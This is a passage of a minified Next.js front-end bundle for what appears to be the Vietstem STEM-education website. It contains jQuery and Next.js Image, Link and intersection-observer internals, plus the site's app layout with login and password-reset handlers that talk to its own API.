T,q,R,B=this,Q=m.indexOf(" ");return Q>-1&&(T=stripAndCollapse(m.slice(Q)),m=m.slice(0,Q)),isFunction(C)?(_=C,C=void 0):C&&"object"==typeof C&&(q="POST"),B.length>0&&jQuery.ajax({url:m,type:q||"GET",dataType:"html",data:C}).done(function(m){R=arguments,B.html(T?jQuery("<div>").append(jQuery.parseHTML(m)).find(T):m)}).always(_&&function(m,C){B.each(function(){_.apply(this,R||[m.responseText,C,m])})}),this},jQuery.expr.pseudos.animated=function(m){return jQuery.grep(jQuery.timers,function(C){return m===C.elem}).length},jQuery.offset={setOffset:function(m,C,_){var T,q,R,B,Q,G,H=jQuery.css(m,"position"),L=jQuery(m),W={};"static"===H&&(m.style.position="relative"),Q=L.offset(),R=jQuery.css(m,"top"),G=jQuery.css(m,"left"),("absolute"===H||"fixed"===H)&&(R+G).indexOf("auto")>-1?(B=(T=L.position()).top,q=T.left):(B=parseFloat(R)||0,q=parseFloat(G)||0),isFunction(C)&&(C=C.call(m,_,jQuery.extend({},Q))),null!=C.top&&(W.top=C.top-Q.top+B),null!=C.left&&(W.left=C.left-Q.left+q),"using"in C?C.using.call(m,W):L.css(W)}},jQuery.fn.extend({offset:function(m){if(arguments.length)return void 0===m?this:this.each(function(C){jQuery.offset.setOffset(this,m,C)});var C,_,T=this[0];return T?T.getClientRects().length?(C=T.getBoundingClientRect(),_=T.ownerDocument.defaultView,{top:C.top+_.pageYOffset,left:C.left+_.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var m,C,_,T=this[0],q={top:0,left:0};if("fixed"===jQuery.css(T,"position"))C=T.getBoundingClientRect();else{for(C=this.offset(),_=T.ownerDocument,m=T.offsetParent||_.documentElement;m&&(m===_.body||m===_.documentElement)&&"static"===jQuery.css(m,"position");)m=m.parentNode;m&&m!==T&&1===m.nodeType&&(q=jQuery(m).offset(),q.top+=jQuery.css(m,"borderTopWidth",!0),q.left+=jQuery.css(m,"borderLeftWidth",!0))}return{top:C.top-q.top-jQuery.css(T,"marginTop",!0),left:C.left-q.left-jQuery.css(T,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var m=this.offsetParent;m&&"static"===jQuery.css(m,"position");)m=m.offsetParent;return m||eE})}}),jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(m,C){var _="pageYOffset"===C;jQuery.fn[m]=function(T){return access(this,function(m,T,q){var R;if(isWindow(m)?R=m:9===m.nodeType&&(R=m.defaultView),void 0===q)return R?R[C]:m[T];R?R.scrollTo(_?R.pageXOffset:q,_?q:R.pageYOffset):m[T]=q},m,T,arguments.length)}}),jQuery.each(["top","left"],function(m,C){jQuery.cssHooks[C]=addGetHookIf(K.pixelPosition,function(m,_){if(_)return _=curCSS(m,C),eD.test(_)?jQuery(m).position()[C]+"px":_})}),jQuery.each({Height:"height",Width:"width"},function(m,C){jQuery.each({padding:"inner"+m,content:C,"":"outer"+m},function(_,T){jQuery.fn[T]=function(q,R){var B=arguments.length&&(_||"boolean"!=typeof q),Q=_||(!0===q||!0===R?"margin":"border");return access(this,function(C,_,q){var R;return isWindow(C)?0===T.indexOf("outer")?C["inner"+m]:C.document.documentElement["client"+m]:9===C.nodeType?(R=C.documentElement,Math.max(C.body["scroll"+m],R["scroll"+m],C.body["offset"+m],R["offset"+m],R["client"+m])):void 0===q?jQuery.css(C,_,Q):jQuery.style(C,_,q,Q)},C,B?q:void 0,B)}})}),jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(m,C){jQuery.fn[C]=function(m){return this.on(C,m)}}),jQuery.fn.extend({bind:function(m,C,_){return this.on(m,null,C,_)},unbind:function(m,C){return this.off(m,null,C)},delegate:function(m,C,_,T){return this.on(C,m,_,T)},undelegate:function(m,C,_){return 1==arguments.length?this.off(m,"**"):this.off(C,m||"**",_)},hover:function(m,C){return this.on("mouseenter",m).on("mouseleave",C||m)}}),jQuery.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(m,C){jQuery.fn[C]=function(m,_){return arguments.length>0?this.on(C,null,m,_):this.trigger(C)}});var tv=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;jQuery.proxy=function(m,C){var _,T,q;if("string"==typeof C&&(_=m[C],C=m,m=_),isFunction(m))return T=G.call(arguments,2),(q=function(){return m.apply(C||this,T.concat(G.call(arguments)))}).guid=m.guid=m.guid||jQuery.guid++,q},jQuery.holdReady=function(m){m?jQuery.readyWait++:jQuery.ready(!0)},jQuery.isArray=Array.isArray,jQuery.parseJSON=JSON.parse,jQuery.nodeName=nodeName,jQuery.isFunction=isFunction,jQuery.isWindow=isWindow,jQuery.camelCase=camelCase,jQuery.type=toType,jQuery.now=Date.now,jQuery.isNumeric=function(m){var C=jQuery.type(m);return("number"===C||"string"===C)&&!isNaN(m-parseFloat(m))},jQuery.trim=function(m){return null==m?"":(m+"").replace(tv,"$1")},void 0!==(_=(function(){return jQuery}).apply(C,[]))&&(m.exports=_);var tC=T.jQuery,tb=T.$;return jQuery.noConflict=function(m){return T.$===jQuery&&(T.$=tb),m&&T.jQuery===jQuery&&(T.jQuery=tC),jQuery},void 0===q&&(T.jQuery=T.$=jQuery),jQuery},"object"==typeof m.exports?m.exports=T.document?q(T,!0):function(m){if(!m.document)throw Error("jQuery requires a window with a document");return q(m)}:q(T)},66477:function(m,C){"use strict";C.Headers=self.Headers,C.Request=self.Request,C.Response=self.Response,C.fetch=self.fetch},6840:function(m,C,_){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return _(16594)}])},40628:function(m,C){"use strict";var _,T;Object.defineProperty(C,"__esModule",{value:!0}),function(m,C){for(var _ in C)Object.defineProperty(m,_,{enumerable:!0,get:C[_]})}(C,{PrefetchKind:function(){return _},ACTION_REFRESH:function(){return q},ACTION_NAVIGATE:function(){return R},ACTION_RESTORE:function(){return B},ACTION_SERVER_PATCH:function(){return Q},ACTION_PREFETCH:function(){return G},ACTION_FAST_REFRESH:function(){return H},ACTION_SERVER_ACTION:function(){return L}});let q="refresh",R="navigate",B="restore",Q="server-patch",G="prefetch",H="fast-refresh",L="server-action";(T=_||(_={})).AUTO="auto",T.FULL="full",T.TEMPORARY="temporary",("function"==typeof C.default||"object"==typeof C.default&&null!==C.default)&&void 0===C.default.__esModule&&(Object.defineProperty(C.default,"__esModule",{value:!0}),Object.assign(C.default,C),m.exports=C.default)},37567:function(m,C,_){"use strict";function getDomainLocale(m,C,_,T){return!1}Object.defineProperty(C,"__esModule",{value:!0}),Object.defineProperty(C,"getDomainLocale",{enumerable:!0,get:function(){return getDomainLocale}}),_(32955),("function"==typeof C.default||"object"==typeof C.default&&null!==C.default)&&void 0===C.default.__esModule&&(Object.defineProperty(C.default,"__esModule",{value:!0}),Object.assign(C.default,C),m.exports=C.default)},80763:function(m,C,_){"use strict";Object.defineProperty(C,"__esModule",{value:!0}),Object.defineProperty(C,"default",{enumerable:!0,get:function(){return Image}});let T=_(38754),q=_(61757),R=q._(_(67294)),B=T._(_(90046)),Q=_(17599),G=_(55352),H=_(24955);_(69941);let L=_(32955);function normalizeSrc(m){return"/"===m[0]?m.slice(1):m}let W={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1},U=new Set,V="[data-uri]",J=new Map([["default",function(m){let{config:C,src:_,width:T,quality:q}=m;return _.endsWith(".svg")&&!C.dangerouslyAllowSVG?_:(0,L.normalizePathTrailingSlash)(C.path)+"?url="+encodeURIComponent(_)+"&w="+T+"&q="+(q||75)}],["imgix",function(m){let{config:C,src:_,width:T,quality:q}=m,R=new URL(""+C.path+normalizeSrc(_)),B=R.searchParams;return B.set("auto",B.getAll("auto").join(",")||"format"),B.set("fit",B.get("fit")||"max"),B.set("w",B.get("w")||T.toString()),q&&B.set("q",q.toString()),R.href}],["cloudinary",function(m){let{config:C,src:_,width:T,quality:q}=m,R=["f_auto","c_limit","w_"+T,"q_"+(q||"auto")].join(",")+"/";return""+C.path+R+normalizeSrc(_)}],["akamai",function(m){let{config:C,src:_,width:T}=m;return""+C.path+normalizeSrc(_)+"?imwidth="+T}],["custom",function(m){let{src:C}=m;throw Error('Image with src "'+C+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader')}]]);function isStaticRequire(m){return void 0!==m.default}function generateImgAttrs(m){let{config:C,src:_,unoptimized:T,layout:q,width:R,quality:B,sizes:Q,loader:G}=m;if(T)return{src:_,srcSet:void 0,sizes:void 0};let{widths:H,kind:L}=function(m,C,_,T){let{deviceSizes:q,allSizes:R}=m;if(T&&("fill"===_||"responsive"===_)){let m=/(^|\s)(1?\d?\d)vw/g,C=[];for(let _;_=m.exec(T);_)C.push(parseInt(_[2]));if(C.length){let m=.01*Math.min(...C);return{widths:R.filter(C=>C>=q[0]*m),kind:"w"}}return{widths:R,kind:"w"}}if("number"!=typeof C||"fill"===_||"responsive"===_)return{widths:q,kind:"w"};let B=[...new Set([C,2*C].map(m=>R.find(C=>C>=m)||R[R.length-1]))];return{widths:B,kind:"x"}}(C,R,q,Q),W=H.length-1;return{sizes:Q||"w"!==L?Q:"100vw",srcSet:H.map((m,T)=>G({config:C,src:_,quality:B,width:m})+" "+("w"===L?m:T+1)+L).join(", "),src:G({config:C,src:_,quality:B,width:H[W]})}}function getInt(m){return"number"==typeof m?m:"string"==typeof m?parseInt(m,10):void 0}function defaultImageLoader(m){var C;let _=(null==(C=m.config)?void 0:C.loader)||"default",T=J.get(_);if(T)return T(m);throw Error('Unknown "loader" found in "next.config.js". Expected: '+Q.VALID_LOADERS.join(", ")+". Received: "+_)}function handleLoading(m,C,_,T,q,R){if(!m||m.src===V||m["data-loaded-src"]===C)return;m["data-loaded-src"]=C;let B="decode"in m?m.decode():Promise.resolve();B.catch(()=>{}).then(()=>{if(m.parentNode&&(U.add(C),"blur"===T&&R(!0),null==q?void 0:q.current)){let{naturalWidth:C,naturalHeight:_}=m;q.current({naturalWidth:C,naturalHeight:_})}})}let ImageElement=m=>{let{imgAttributes:C,heightInt:_,widthInt:T,qualityInt:q,layout:B,className:Q,imgStyle:G,blurStyle:H,isLazy:L,placeholder:W,loading:U,srcString:V,config:J,unoptimized:$,loader:X,onLoadingCompleteRef:K,setBlurComplete:Y,setIntersection:Z,onLoad:ee,onError:et,isVisible:er,noscriptSizes:en,...eo}=m;return U=L?"lazy":U,R.default.createElement(R.default.Fragment,null,R.default.createElement("img",{...eo,...C,decoding:"async","data-nimg":B,className:Q,style:{...G,...H},ref:(0,R.useCallback)(m=>{Z(m),(null==m?void 0:m.complete)&&handleLoading(m,V,B,W,K,Y)},[Z,V,B,W,K,Y]),onLoad:m=>{let C=m.currentTarget;handleLoading(C,V,B,W,K,Y),ee&&ee(m)},onError:m=>{"blur"===W&&Y(!0),et&&et(m)}}),(L||"blur"===W)&&R.default.createElement("noscript",null,R.default.createElement("img",{...eo,loading:U,decoding:"async","data-nimg":B,style:G,className:Q,...generateImgAttrs({config:J,src:V,unoptimized:$,layout:B,width:T,quality:q,sizes:en,loader:X})})))};function Image(m){var C;let _,{src:T,sizes:q,unoptimized:L=!1,priority:J=!1,loading:$,lazyRoot:X=null,lazyBoundary:K,className:Y,quality:Z,width:ee,height:et,style:er,objectFit:en,objectPosition:eo,onLoadingComplete:ei,placeholder:ea="empty",blurDataURL:es,...eu}=m,el=(0,R.useContext)(H.ImageConfigContext),ed=(0,R.useMemo)(()=>{let m=W||el||Q.imageConfigDefault,C=[...m.deviceSizes,...m.imageSizes].sort((m,C)=>m-C),_=m.deviceSizes.sort((m,C)=>m-C);return{...m,allSizes:C,deviceSizes:_}},[el]),ec=q?"responsive":"intrinsic";"layout"in eu&&(eu.layout&&(ec=eu.layout),delete eu.layout);let eh=defaultImageLoader;if("loader"in eu){if(eu.loader){let m=eu.loader;eh=C=>{let{config:_,...T}=C;return m(T)}}delete eu.loader}let ep="";if("object"==typeof(C=T)&&(isStaticRequire(C)||void 0!==C.src)){let m=isStaticRequire(T)?T.default:T;if(!m.src)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(m));if(es=es||m.blurDataURL,ep=m.src,(!ec||"fill"!==ec)&&(et=et||m.height,ee=ee||m.width,!m.height||!m.width))throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(m))}let ef=!J&&("lazy"===$||void 0===$);((T="string"==typeof T?T:ep).startsWith("data:")||T.startsWith("blob:"))&&(L=!0,ef=!1),U.has(T)&&(ef=!1),ed.unoptimized&&(L=!0);let[eg,em]=(0,R.useState)(!1),[ey,ev,eC]=(0,G.useIntersection)({rootRef:X,rootMargin:K||"200px",disabled:!ef}),eb=!ef||ev,ew={boxSizing:"border-box",display:"block",overflow:"hidden",width:"initial",height:"initial",background:"none",opacity:1,border:0,margin:0,padding:0},ex={boxSizing:"border-box",display:"block",width:"initial",height:"initial",background:"none",opacity:1,border:0,margin:0,padding:0},e_=!1,eP=getInt(ee),ej=getInt(et),eE=getInt(Z),eT=Object.assign({},er,{position:"absolute",top:0,left:0,bottom:0,right:0,boxSizing:"border-box",padding:0,border:"none",margin:"auto",display:"block",width:0,height:0,minWidth:"100%",maxWidth:"100%",minHeight:"100%",maxHeight:"100%",objectFit:en,objectPosition:eo}),eS="blur"!==ea||eg?{}:{backgroundSize:en||"cover",backgroundPosition:eo||"0% 0%",filter:"blur(20px)",backgroundImage:'url("'+es+'")'};if("fill"===ec)ew.display="block",ew.position="absolute",ew.top=0,ew.left=0,ew.bottom=0,ew.right=0;else if(void 0!==eP&&void 0!==ej){let m=ej/eP,C=isNaN(m)?"100%":""+100*m+"%";"responsive"===ec?(ew.display="block",ew.position="relative",e_=!0,ex.paddingTop=C):"intrinsic"===ec?(ew.display="inline-block",ew.position="relative",ew.maxWidth="100%",e_=!0,ex.maxWidth="100%",_="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%27"+eP+"%27%20height=%27"+ej+"%27/%3e"):"fixed"===ec&&(ew.display="inline-block",ew.position="relative",ew.width=eP,ew.height=ej)}let eO={src:V,srcSet:void 0,sizes:void 0};eb&&(eO=generateImgAttrs({config:ed,src:T,unoptimized:L,layout:ec,width:eP,quality:eE,sizes:q,loader:eh}));let ek=T,eA={imageSrcSet:eO.srcSet,imageSizes:eO.sizes,crossOrigin:eu.crossOrigin,referrerPolicy:eu.referrerPolicy},eI=R.default.useLayoutEffect,eN=(0,R.useRef)(ei),eq=(0,R.useRef)(T);(0,R.useEffect)(()=>{eN.current=ei},[ei]),eI(()=>{eq.current!==T&&(eC(),eq.current=T)},[eC,T]);let eR={isLazy:ef,imgAttributes:eO,heightInt:ej,widthInt:eP,qualityInt:eE,layout:ec,className:Y,imgStyle:eT,blurStyle:eS,loading:$,config:ed,unoptimized:L,placeholder:ea,loader:eh,srcString:ek,onLoadingCompleteRef:eN,setBlurComplete:em,setIntersection:ey,isVisible:eb,noscriptSizes:q,...eu};return R.default.createElement(R.default.Fragment,null,R.default.createElement("span",{style:ew},e_?R.default.createElement("span",{style:ex},_?R.default.createElement("img",{style:{display:"block",maxWidth:"100%",width:"initial",height:"initial",background:"none",opacity:1,border:0,margin:0,padding:0},alt:"","aria-hidden":!0,src:_}):null):null,R.default.createElement(ImageElement,eR)),J?R.default.createElement(B.default,null,R.default.createElement("link",{key:"__nimg-"+eO.src+eO.srcSet+eO.sizes,rel:"preload",as:"image",href:eO.srcSet?void 0:eO.src,...eA})):null)}("function"==typeof C.default||"object"==typeof C.default&&null!==C.default)&&void 0===C.default.__esModule&&(Object.defineProperty(C.default,"__esModule",{value:!0}),Object.assign(C.default,C),m.exports=C.default)},64520:function(m,C,_){"use strict";Object.defineProperty(C,"__esModule",{value:!0}),Object.defineProperty(C,"default",{enumerable:!0,get:function(){return Y}});let T=_(38754),q=T._(_(67294)),R=_(74785),B=_(54131),Q=_(73833),G=_(11306),H=_(72048),L=_(70637),W=_(1158),U=_(55352),V=_(37567),J=_(25864),$=_(40628),X=new Set;function prefetch(m,C,_,T,q,R){if(!R&&!(0,B.isLocalURL)(C))return;if(!T.bypassPrefetchedCheck){let q=void 0!==T.locale?T.locale:"locale"in m?m.locale:void 0,R=C+"%"+_+"%"+q;if(X.has(R))return;X.add(R)}let Q=R?m.prefetch(C,q):m.prefetch(C,_,T);Promise.resolve(Q).catch(m=>{})}function formatStringOrUrl(m){return"string"==typeof m?m:(0,Q.formatUrl)(m)}let K=q.default.forwardRef(function(m,C){let _,T;let{href:Q,as:X,children:K,prefetch:Y=null,passHref:Z,replace:ee,shallow:et,scroll:er,locale:en,onClick:eo,onMouseEnter:ei,onTouchStart:ea,legacyBehavior:es=!1,...eu}=m;_=K,es&&("string"==typeof _||"number"==typeof _)&&(_=q.default.createElement("a",null,_));let el=q.default.useContext(L.RouterContext),ed=q.default.useContext(W.AppRouterContext),ec=null!=el?el:ed,eh=!el,ep=!1!==Y,ef=null===Y?$.PrefetchKind.AUTO:$.PrefetchKind.FULL,{href:eg,as:em}=q.default.useMemo(()=>{if(!el){let m=formatStringOrUrl(Q);return{href:m,as:X?formatStringOrUrl(X):m}}let[m,C]=(0,R.resolveHref)(el,Q,!0);return{href:m,as:X?(0,R.resolveHref)(el,X):C||m}},[el,Q,X]),ey=q.default.useRef(eg),ev=q.default.useRef(em);es&&(T=q.default.Children.only(_));let eC=es?T&&"object"==typeof T&&T.ref:C,[eb,ew,ex]=(0,U.useIntersection)({rootMargin:"200px"}),e_=q.default.useCallback(m=>{(ev.current!==em||ey.current!==eg)&&(ex(),ev.current=em,ey.current=eg),eb(m),eC&&("function"==typeof eC?eC(m):"object"==typeof eC&&(eC.current=m))},[em,eC,eg,ex,eb]);q.default.useEffect(()=>{ec&&ew&&ep&&prefetch(ec,eg,em,{locale:en},{kind:ef},eh)},[em,eg,ew,en,ep,null==el?void 0:el.locale,ec,eh,ef]);let eP={ref:e_,onClick(m){es||"function"!=typeof eo||eo(m),es&&T.props&&"function"==typeof T.props.onClick&&T.props.onClick(m),ec&&!m.defaultPrevented&&function(m,C,_,T,R,Q,G,H,L,W){let{nodeName:U}=m.currentTarget,V="A"===U.toUpperCase();if(V&&(function(m){let C=m.currentTarget,_=C.getAttribute("target");return _&&"_self"!==_||m.metaKey||m.ctrlKey||m.shiftKey||m.altKey||m.nativeEvent&&2===m.nativeEvent.which}(m)||!L&&!(0,B.isLocalURL)(_)))return;m.preventDefault();let navigate=()=>{let m=null==G||G;"beforePopState"in C?C[R?"replace":"push"](_,T,{shallow:Q,locale:H,scroll:m}):C[R?"replace":"push"](T||_,{forceOptimisticNavigation:!W,scroll:m})};L?q.default.startTransition(navigate):navigate()}(m,ec,eg,em,ee,et,er,en,eh,ep)},onMouseEnter(m){es||"function"!=typeof ei||ei(m),es&&T.props&&"function"==typeof T.props.onMouseEnter&&T.props.onMouseEnter(m),ec&&(ep||!eh)&&prefetch(ec,eg,em,{locale:en,priority:!0,bypassPrefetchedCheck:!0},{kind:ef},eh)},onTouchStart(m){es||"function"!=typeof ea||ea(m),es&&T.props&&"function"==typeof T.props.onTouchStart&&T.props.onTouchStart(m),ec&&(ep||!eh)&&prefetch(ec,eg,em,{locale:en,priority:!0,bypassPrefetchedCheck:!0},{kind:ef},eh)}};if((0,G.isAbsoluteUrl)(em))eP.href=em;else if(!es||Z||"a"===T.type&&!("href"in T.props)){let m=void 0!==en?en:null==el?void 0:el.locale,C=(null==el?void 0:el.isLocaleDomain)&&(0,V.getDomainLocale)(em,m,null==el?void 0:el.locales,null==el?void 0:el.domainLocales);eP.href=C||(0,J.addBasePath)((0,H.addLocale)(em,m,null==el?void 0:el.defaultLocale))}return es?q.default.cloneElement(T,eP):q.default.createElement("a",{...eu,...eP},_)}),Y=K;("function"==typeof C.default||"object"==typeof C.default&&null!==C.default)&&void 0===C.default.__esModule&&(Object.defineProperty(C.default,"__esModule",{value:!0}),Object.assign(C.default,C),m.exports=C.default)},55352:function(m,C,_){"use strict";Object.defineProperty(C,"__esModule",{value:!0}),Object.defineProperty(C,"useIntersection",{enumerable:!0,get:function(){return useIntersection}});let T=_(67294),q=_(63767),R="function"==typeof IntersectionObserver,B=new Map,Q=[];function useIntersection(m){let{rootRef:C,rootMargin:_,disabled:G}=m,H=G||!R,[L,W]=(0,T.useState)(!1),U=(0,T.useRef)(null),V=(0,T.useCallback)(m=>{U.current=m},[]);(0,T.useEffect)(()=>{if(R){if(H||L)return;let m=U.current;if(m&&m.tagName){let T=function(m,C,_){let{id:T,observer:q,elements:R}=function(m){let C;let _={root:m.root||null,margin:m.rootMargin||""},T=Q.find(m=>m.root===_.root&&m.margin===_.margin);if(T&&(C=B.get(T)))return C;let q=new Map,R=new IntersectionObserver(m=>{m.forEach(m=>{let C=q.get(m.target),_=m.isIntersecting||m.intersectionRatio>0;C&&_&&C(_)})},m);return C={id:_,observer:R,elements:q},Q.push(_),B.set(_,C),C}(_);return R.set(m,C),q.observe(m),function(){if(R.delete(m),q.unobserve(m),0===R.size){q.disconnect(),B.delete(T);let m=Q.findIndex(m=>m.root===T.root&&m.margin===T.margin);m>-1&&Q.splice(m,1)}}}(m,m=>m&&W(m),{root:null==C?void 0:C.current,rootMargin:_});return T}}else if(!L){let m=(0,q.requestIdleCallback)(()=>W(!0));return()=>(0,q.cancelIdleCallback)(m)}},[H,_,C,L,U.current]);let J=(0,T.useCallback)(()=>{W(!1)},[]);return[V,L,J]}("function"==typeof C.default||"object"==typeof C.default&&null!==C.default)&&void 0===C.default.__esModule&&(Object.defineProperty(C.default,"__esModule",{value:!0}),Object.assign(C.default,C),m.exports=C.default)},16594:function(m,C,_){"use strict";_.r(C),_.d(C,{default:function(){return _app}});var T=_(85893);_(8071);var q=_(9008),R=_.n(q),B=_(4298),Q=_.n(B),G=_(67294),H=_(81043),L=_(45538);_(30928);var W=_(66741),U=_(57040);let V=(0,W.oM)({name:"about",initialState:{about:{}},reducers:{setAbout:(m,C)=>{let{about:_}=C.payload;m.about=_}}}),{setAbout:J}=V.actions;var $=V.reducer;let X=(0,W.xC)({reducer:{cart:U.ZP,about:$}}),Loading=m=>{let{style:C}=m;return(0,T.jsx)("div",{className:C,children:(0,T.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",children:(0,T.jsx)("path",{fill:"#FFFFFF",d:"M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"})})})};var K=_(52600),Y=_.n(K);let ModalLoading=()=>(0,T.jsx)("div",{className:"modal fade ",id:"ModalLoading",tabIndex:-1,role:"dialog","aria-labelledby":"exampleModalLabel","aria-hidden":"true","data-backdrop":"true",children:(0,T.jsx)("div",{className:"modal-dialog",role:"document",style:{height:"100%",verticalAlign:"middle"},children:(0,T.jsx)("div",{className:"modal-content",style:{width:"100%",height:"100%",alignContent:"center",background:"transparent",border:"none",boxShadow:"none"},children:(0,T.jsx)("div",{className:"modal-body",style:{textAlign:"center",verticalAlign:"middle"},children:(0,T.jsxs)("div",{className:Y().div,children:[(0,T.jsx)(Loading,{style:Y().faSpinner}),(0,T.jsx)("div",{className:Y().loading,children:"Loading..."})]})})})})});var Z=_(81354),ee=_(19755),et=_.n(ee),er=_(89755),en=_.n(er),eo=_(41664),ei=_.n(eo),ea=_(11163),es=_(67281),eu=_.n(es),el=_(75298),ed=_(15e3),ec=_(37229),eh=_(80287);function MainLayout(m){let C;let{children:_}=m,[q,R]=(0,G.useState)({}),[B,Q]=(0,G.useState)(),[L,W]=(0,G.useState)({}),[U,V]=(0,G.useState)(),[J,$]=(0,G.useState)(),[X,K]=(0,G.useState)(),[Y,ee]=(0,G.useState)(),[er,eo]=(0,G.useState)(),[es,ep]=(0,G.useState)(!0),[ef,eg]=(0,G.useState)(""),[em]=(0,G.useState)(""),[ey,ev]=(0,G.useState)(""),eC=(0,ea.useRouter)(),eb=(null==m?void 0:m.about)||{thumb1:"5c7bcd50-e800-4671-bd8f-1489c614156c.jpg",title1:"Tầm nh\xecn sứ mệnh",content1:"Trở th\xe0nh doanh nghiệp số 1 Việt Nam về đ\xe0o tạo STEM cho học sinh từ cấp tiểu học, gi\xfap mọi học sinh Việt Nam đều c\xf3 thể tiếp cận v\xe0 được đ\xe0o tạo về STEM.",thumb2:"9bf819c2-013e-4896-ba8c-7d3cd144eb57.jpg",title2:"Hệ thống T\xe0i liệu",content2:"Hệ thống b\xe0i giảng được ph\xe2n chia ph\xf9 hợp cho từng lớp, từng cấp học với kho t\xe0i liệu phong ph\xfa, đa dạng đồng thời hỗ trợ tải t\xe0i liệu, dữ liệu, chương tr\xecnh mẫu theo từng b\xe0i học v\xe0 cả những chương tr\xecnh mở rộng",thumb3:"99ffecf0-c58e-4a88-9c8c-cdfaebd932d8.jpg",title3:"Nền tảng",content3:"Học viện Vietstem dựa tr\xean nền tảng gi\xe1o dục STEM của c\xe1c đơn vị uy t\xedn v\xe0 nổi tiếng tr\xean thế giới như viện c\xf4ng nghệ Massachusetts Hoa Kỳ (MIT) v\xe0 Makeblock.",members:5e4,courses:1250,books:5,robots:10,services:"about-service.jpg",facebook:"https://www.facebook.com/hocvienvietstem/",google:"https://plus.google.com/100344485976787185783",ios:"https://apps.apple.com/us/app/stem-junior/id1484787823?l=vi&ls=1",twitter:void 0,youtube:"https://www.youtube.com/channel/UCF3HyG6hcXi-5YXUNkrNA6w",tel:"0979 737 138",mobile:"0963 107 887",mail:"info@vietstem.com",address:"H\xe0 Nội - Việt Nam",android:"https://play.google.com/store/apps/details?id=vietstem.app",id:1,createdAt:"2019-01-05T18:51:25.000Z",updatedAt:"2019-12-14T03:08:47.000Z"},ew=(0,H.v9)(m=>m.cart.cartsR);(0,G.useEffect)(()=>{et()('nav a[href^="/'+location.pathname.split("/")[1]+'"]').parent().addClass("active"),et()('nav a[href^="/'+location.pathname.split("/")[1]+'"]').parent().siblings().removeClass("active"),"/gui-bai-du-thi"===eC.asPath&&(et()('nav a[href^="/'+location.pathname.split("/")[1]+'"]').parent().parent().parent().addClass("active"),et()('nav a[href^="/'+location.pathname.split("/")[1]+'"]').parent().parent().parent().siblings().removeClass("active")),"/thong-tin-tai-khoan"===eC.asPath&&et()('nav a[href^="/'+location.pathname.split("/")[1]+'"]').parent().parent().parent().siblings().removeClass("active")},[eC]),(0,G.useEffect)(()=>{et()(".navbar-collapse a").click(function(){et()(".navbar-collapse").collapse("hide")})},["object"]),(0,G.useEffect)(()=>{et()(window).one("click",()=>{V(et()("#loginForm").parsley()),$(et()("#formSignup").parsley()),K(et()("#subscribeForm").parsley()),ee(et()("#forgotForm").parsley()),eo(et()("#resetPass").parsley())})},["object"]),(0,G.useEffect)(()=>{let m=(0,eh.NW)();Q(m)},[]);let handleScroll=()=>{window.scrollY>1e3&&(et().getScript("/js/zalo/zalo_sdk.js"),window.removeEventListener("scroll",handleScroll))};async function refactPassWord(m,C){let _={include:{relation:"voucher"}};(0,ec.f)(),el.RS.accountSetPassword({newPassword:m.password},m=>m.append("X-Access-Token",C))().then(()=>{(0,ec.M)(),(0,ec.f)(),el.RS.accountLogin({credentials:m,include:es.toString()})().then(m=>{var C;return(0,ec.M)(),(0,ec.f)(),el.RS.accountFindById({id:null===(C=m.userId)||void 0===C?void 0:C.toString(),filter:JSON.stringify(_)})()}).then(m=>{(0,ec.M)(),(0,eh.F5)(m),window.location.reload()},()=>{(0,ec.M)(),alert("Đăng nhập thất bại, xin vui l\xf2ng kiểm tra lại t\xean t\xe0i khoản v\xe0 mật khẩu !")})},()=>{(0,ec.M)(),alert("Đăng nhập thất bại, xin vui l\xf2ng kiểm tra lại t\xean t\xe0i khoản v\xe0 mật khẩu !")})}async function login(m){let C={include:{relation:"voucher"}};U.isValid()&&(m.validatePass=(0,Z.SHA256)(m.password).toString().toUpperCase(),(0,ec.f)(),el.RS.accountValidateOldPassWord({account:m})().then(_=>{(0,ec.M)(),_&&_.accountId?refactPassWord(m,_.accessToken):"Email not found"===_?alert("Email kh\xf4ng tồn tại !"):((0,ec.f)(),el.RS.accountLogin({credentials:m,include:es.toString()})().then(m=>{var _;return(0,ec.M)(),(0,eh.qQ)("Tok3n",m.id),(0,ec.f)(),el.RS.accountFindById({id:null===(_=m.userId)||void 0===_?void 0:_.toString(),filter:JSON.stringify(C)},(0,eh.jL)())()}).then(m=>{(0,ec.M)(),localStorage.setItem("user",JSON.stringify(m)),window.location.reload()},()=>{(0,ec.M)(),alert("Đăng nhập thất bại, xin vui l\xf2ng kiểm tra lại t\xean t\xe0i khoản v\xe0 mật khẩu !")}))},()=>{(0,ec.M)(),alert("Đăng nhập thất bại, xin vui l\xf2ng kiểm tra lại t\xean t\xe0i khoản v\xe0 mật khẩu !")}))}async function 